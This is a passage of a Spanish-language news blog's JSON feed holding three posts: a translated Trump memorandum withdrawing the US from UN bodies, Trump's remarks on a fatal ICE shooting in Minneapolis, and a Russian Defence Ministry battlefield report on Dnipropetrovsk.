class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 18.0pt; line-height: 107%;\"\u003E(xx) Energía\nde las Naciones Unidas;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 18.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 18.0pt; line-height: 107%;\"\u003E(xxi)\nEntidad de las Naciones Unidas para la Igualdad de Género y el Empoderamiento\nde las Mujeres;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 18.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 18.0pt; line-height: 107%;\"\u003E(xxii)\nConvención Marco de las Naciones Unidas sobre el Cambio Climático;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 18.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 18.0pt; line-height: 107%;\"\u003E(xxiii)\nPrograma de las Naciones Unidas para los Asentamientos Humanos;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 18.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 18.0pt; line-height: 107%;\"\u003E(xxiv)\nInstituto de las Naciones Unidas para Formación Profesional e Investigaciones;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 18.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 18.0pt; line-height: 107%;\"\u003E(xxv) ONU\nOcéanos;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 18.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 18.0pt; line-height: 107%;\"\u003E(xxvi) Fondo\nde Población de las Naciones Unidas;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 18.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 18.0pt; line-height: 107%;\"\u003E(xxvii)\nRegistro de Armas Convencionales de las Naciones Unidas;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 18.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 18.0pt; line-height: 107%;\"\u003E(xxviii)\nJunta de los jefes ejecutivos del sistema de las Naciones Unidas para la\ncoordinación;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 18.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 18.0pt; line-height: 107%;\"\u003E(xxix)\nEscuela Superior del Personal del Sistema de las Naciones Unidas;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 18.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 18.0pt; line-height: 107%;\"\u003E(xxx)\nONU-Agua; y\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 18.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 18.0pt; line-height: 107%;\"\u003E(xxxi)\nUniversidad de las Naciones Unidas.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 18.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 18.0pt; line-height: 107%;\"\u003ESección 3.\nGuía de Implementación. El Secretario de Estado proporcionará a las agencias la\norientación adicional necesaria para la implementación de este memorando.\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 18.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 18.0pt; line-height: 107%;\"\u003ESec . 4.\nDisposiciones generales. (a ) \u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003ENada en\neste memorando se interpretará como que perjudica o afecta de otra manera:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 18.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 18.0pt; line-height: 107%;\"\u003E(i) la\nautoridad otorgada por ley a un departamento o agencia ejecutiva, o al jefe del\nmismo; o\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 18.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 18.0pt; line-height: 107%;\"\u003E(ii) las\nfunciones del Director de la Oficina de Administración y Presupuesto\nrelacionadas con propuestas presupuestarias, administrativas o legislativas.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 18.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 18.0pt; line-height: 107%;\"\u003E(b) El\npresente memorando se implementará de conformidad con la legislación aplicable\ny sujeto a la disponibilidad de asignaciones.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 18.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 18.0pt; line-height: 107%;\"\u003E(c) Este\nmemorando no pretende crear, y no crea, ningún derecho o beneficio, sustantivo\no procesal, exigible por ley o en equidad por ninguna de las partes contra los\nEstados Unidos, sus departamentos, agencias o entidades, sus funcionarios,\nempleados o agentes, o cualquier otra persona.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 18.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 18.0pt; line-height: 107%;\"\u003E(d) Se autoriza\ny ordena al Secretario de Estado publicar este memorando en el Registro Federal\n.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 18.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 18.0pt; line-height: 107%;\"\u003E\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003EDonald J. Trump\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/35904027125985386\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/trump-retira-los-estados-unidos-de-31.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/35904027125985386"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/35904027125985386"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/trump-retira-los-estados-unidos-de-31.html","title":"Trump retira a los Estados Unidos de 31 entidades mundiales entre ellas Comisión Económica para América Latina y el Caribe, ONU-Agua y Fondo de Población de las Naciones Unidas"}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-c\/trump%20imponente..webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-4724749534542463256"},"published":{"$t":"2026-01-08T07:13:00.001-04:00"},"updated":{"$t":"2026-01-08T09:58:07.885-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"internacionales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"Donald Trump acusa a la víctima de Minéapolis de resistirse y culpa a la “izquierda radical”"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; line-height: 107%;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipTRp4i5UQXXYm3FKUrQuYCtVSQVjsx3momaR63bKaPsKjudA4IOMhqiDo7r63OnAbTukgRmXlaX8G9LHeAtm2ng9Tddo4Yf7ECaWw3fYQO3P-Rn6bq_YDoC-BvxWhIVF34DEPWOvRGzx-BnKm4lgRh0VWxclD7gmKdKxyguhrXeiYAgNdDc8wYxHob2AF\/s1800\/mujerasesinadaminepolis.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1800\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipTRp4i5UQXXYm3FKUrQuYCtVSQVjsx3momaR63bKaPsKjudA4IOMhqiDo7r63OnAbTukgRmXlaX8G9LHeAtm2ng9Tddo4Yf7ECaWw3fYQO3P-Rn6bq_YDoC-BvxWhIVF34DEPWOvRGzx-BnKm4lgRh0VWxclD7gmKdKxyguhrXeiYAgNdDc8wYxHob2AF\/w640-h426\/mujerasesinadaminepolis.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003EWASHINGTON (8 Enero 2026). Donald Trump acusó este\nmiércoles a la mujer, que falleció en un tiroteo a manos de un agente del\nServicio de Control de Aduanas (ICE, en inglés) en Minéapolis, de resistirse,\nasí obstruir el trabajo de los agentes y acusó a la “izquierda radical” de estar\ndetrás del suceso.\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-size: 18pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E“La conductora se comportó de manera caótica,\nresistiéndose a la autoridad antes de atropellar brutalmente a un agente de\nICE”, dijo Trump en su cuenta oficial de Truth Social en reacción a la muerte\nde la mujer a manos de agentes migratorios en la mayor ciudad del estado de\nMinnesota.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEl mandatario agregó que “estos incidentes ocurren\nporque la izquierda radical amenaza y ataca a diario a nuestros agentes del\norden y a los oficiales de ICE”.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EUn agente del Servicio de Inmigración y Control de\nAduanas (ICE, en inglés) le disparó a la mujer este miércoles mientras los\noficiales estaban realizando un operativo a gran escala en la ciudad, según\nindicó el Departamento de Seguridad Nacional (DHS), en su cuenta de la\nplataforma X.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ELas autoridades aseguraron en el comunicado que un\ngrupo de manifestantes intentó bloquear el operativo y uno de ellos “utilizó el\nvehículo” de la mujer para intentar chocar contra uno de los agentes.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEn vídeos compartidos en redes sociales, se ve como la\nmujer que conducía una camioneta oscura fue rodeada por agentes de ICE que le\npedían bajarse del vehículo y no se observa que el vehículo atropelle a uno de\nlos agentes como aseguró el mandatario.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EAl intentar huir, uno de los oficiales disparó hacia\nla ventana del conductor y segundos después, el coche chocó contra otro\nvehículo estacionado en la misma calle, unos metros más adelante.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ELa muerte de esta mujer en Minnesota sería la quinta\nque ha tenido lugar durante operativos migratorios bajo el Gobierno de Donald\nTrump, según datos recopilados por el portal The Trace, dedicado a rastrear la\nviolencia por armas de fuego en Estados Unidos.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EPor su parte, el gobernador de Minnesota, Tim Walz,\ndijo en una conferencia de prensa que el tiroteo que cobró la vida de esta\nmujer, aún no identificada, era “de esperar” debido al gran dispositivo de ICE\ndesplegado en la ciudad y “totalmente evitable”.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ELas redadas migratorias en Minneapolis se han\nintensificado en los últimos meses como parte de la estrategia del Gobierno\nfederal para aumentar las detenciones de inmigrantes en situación irregular\n-con especial énfasis en la comunidad somalí, duramente criticada por Trump-,\npolítica que ha generado protestas recurrentes en la ciudad y tensiones entre\nlas autoridades federales y grupos comunitarios.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/4724749534542463256\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/donald-trump-acusa-la-victima-de.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/4724749534542463256"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/4724749534542463256"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/donald-trump-acusa-la-victima-de.html","title":"Donald Trump acusa a la víctima de Minéapolis de resistirse y culpa a la “izquierda radical”"}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipTRp4i5UQXXYm3FKUrQuYCtVSQVjsx3momaR63bKaPsKjudA4IOMhqiDo7r63OnAbTukgRmXlaX8G9LHeAtm2ng9Tddo4Yf7ECaWw3fYQO3P-Rn6bq_YDoC-BvxWhIVF34DEPWOvRGzx-BnKm4lgRh0VWxclD7gmKdKxyguhrXeiYAgNdDc8wYxHob2AF\/s72-w640-h426-c\/mujerasesinadaminepolis.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-3086180098708427034"},"published":{"$t":"2026-01-08T07:00:00.000-04:00"},"updated":{"$t":"2026-01-08T09:36:04.278-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"fuerzas armadas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"internacionales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"El ejército ruso tomó poblado de Brátskoe en Dniepropetrovsk"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-9sxMldWXNrq8SwdC4XEyqJB-n-BoET1wvFDa-TLr1cRUVEv-DRPsTOPJzLaP62bh9sylJDEgjZZp7Su9KyLb2aAZ0RT4gzq_SsQ1fPGvpwodokeTszR0vgHcCjMq69VkXLpbwNHuGm2B4Z_Af4OpXOUc_n4V7VynWYKlaOW7tTT4GxwWFfux-fC_tyE4\/s1024\/rusia-ejercito-1.jpg\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"567\" data-original-width=\"1024\" height=\"177\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-9sxMldWXNrq8SwdC4XEyqJB-n-BoET1wvFDa-TLr1cRUVEv-DRPsTOPJzLaP62bh9sylJDEgjZZp7Su9KyLb2aAZ0RT4gzq_SsQ1fPGvpwodokeTszR0vgHcCjMq69VkXLpbwNHuGm2B4Z_Af4OpXOUc_n4V7VynWYKlaOW7tTT4GxwWFfux-fC_tyE4\/s320\/rusia-ejercito-1.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003EMOSCÚ (8 Enero 2026).- Las unidades de la agrupación\nde tropas rusas Este que participan en la operación militar especial tomaron el\nasentamiento Brátskoe en la provincia ucraniana de Dniepropetrovsk, informó hoy\nel Ministerio de Defensa.\u003C\/span\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEn su habitual parte, el ente castrense publicó este\njueves que como resultado de las operaciones enérgicas, unidades del grupo de\ntropas Este ocuparon la localidad de Brátskoe, en la provincia de Dniepropetrovsk.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ELa cartera militar informó además que las Fuerzas\nArmadas de Ucrania sufrieron unas mil 180 bajas durante la última jornada. El\ngrupo de tropas Centro infligió el mayor número de bajas al enemigo, con más de\n410 efectivos abatidos, seguido por el grupo Este, con más de 220.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EMientras que el grupo Sur causó más de 200 bajas,\nmientras que en la línea de operaciones del grupo Oeste Ucrania perdió más de\n180 militares; en la del grupo Norte, hasta 120; y en la del grupo Dniéper,\nhasta 50.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEl Ejército ucraniano también perdió un tanque, 15\nvehículos blindados de combate, 59 automóviles, cinco piezas de artillería y 10\ndepósitos de municiones. Además, la defensa antiaérea rusa interceptó 142\ndrones.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEn total, desde el inicio de la operación militar\nespecial, Rusia ha destruido 670 aviones de guerra, 283 helicópteros, 108 mil\n177 vehículos aéreos no tripulados, 644 lanzaderas de misiles, y 26 mil 992\ntanques y otros vehículos blindados.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EIgualmente ha inutilizado mil 637 lanzacohetes\nmúltiples, 32 mil 445 piezas de artillería de campo y morteros, así como 51 mil\n197 automóviles militares especializados.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/3086180098708427034\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/el-ejercito-ruso-tomo-poblado-de.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/3086180098708427034"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/3086180098708427034"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/el-ejercito-ruso-tomo-poblado-de.html","title":"El ejército ruso tomó poblado de Brátskoe en Dniepropetrovsk"}],"author":[{"name":{"$t":"Alternativas 